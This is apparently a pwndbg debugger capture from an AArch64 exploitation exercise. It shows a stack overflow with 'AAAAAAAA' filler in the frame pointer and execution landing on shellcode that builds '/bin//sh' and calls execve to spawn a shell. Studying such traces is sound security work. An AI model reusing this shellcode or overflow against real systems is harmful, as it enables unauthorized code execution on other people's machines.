 [ REGISTERS ]
X0   0x0
X1   0x40007ffaf0 ◂— 0x4141414141414141 ('AAAAAAAA')
X2   0x200
X3   0x0
X4   0xfbad2087
X5   0xfbad2087
X6   0x400098f558 ◂— 0x0
X7   0xbbbaff91888fd0d1
X8   0x3f
X9   0x4000801428 ◂— 0xb00220000017f
X10  0xffffffff
X11  0x10
X12  0x8730
X13  0x400082d028 (free@got.plt) —▸ 0x40008c22cc (free) ◂— stp    x29, x30, [sp, #-0x10]!
X14  0x40
X15  0x400082d000 (__libc_memalign@got.plt) —▸ 0x40008c2604 (memalign) ◂— stp    x29, x30, [sp, #-0x10]!
X16  0x0
X17  0x4000905670 (read) ◂— adrp   x16, #0x4000992000
X18  0x40007ff890 ◂— 0x0
X19  0x0
X20  0x0
X21  0x400610 ◂— movz   x29, #0
X22  0x0
X23  0x0
X24  0x0
X25  0x0
X26  0x0
X27  0x0
X28  0x0
X29  0x4141414141414141 ('AAAAAAAA')
SP   0x40007ffb40 ◂— 0x0
*PC   0x411068 ◂— 0xf2adcd2ed28c45ee
[ DISASM ]
► 0x411068    movz   x14, #0x622f
0x41106c    movk   x14, #0x6e69, lsl #16
0x411070    movk   x14, #0x2f2f, lsl #32
0x411074    movk   x14, #0x732f, lsl #48
0x411078    movz   x15, #0x68
0x41107c    stp    x14, x15, [sp, #-0x10]!
0x411080    mov    x0, sp
0x411084    mov    x1, xzr
0x411088    mov    x2, xzr
0x41108c    movz   x8, #0xdd
0x411090    svc    #0
[ STACK ]
00:0000│ sp 0x40007ffb40 ◂— 0x0
01:0008│    0x40007ffb48 —▸ 0x400638 ◂— bl     #0x4005e0
02:0010│    0x40007ffb50 ◂— 0x0
03:0018│    0x40007ffb58 ◂— 0x0
04:0020│    0x40007ffb60 —▸ 0x400610 ◂— movz   x29, #0
05:0028│    0x40007ffb68 ◂— 0x0
... ↓       2 skipped
[ BACKTRACE ]
► f 0         0x411068
pwndbg>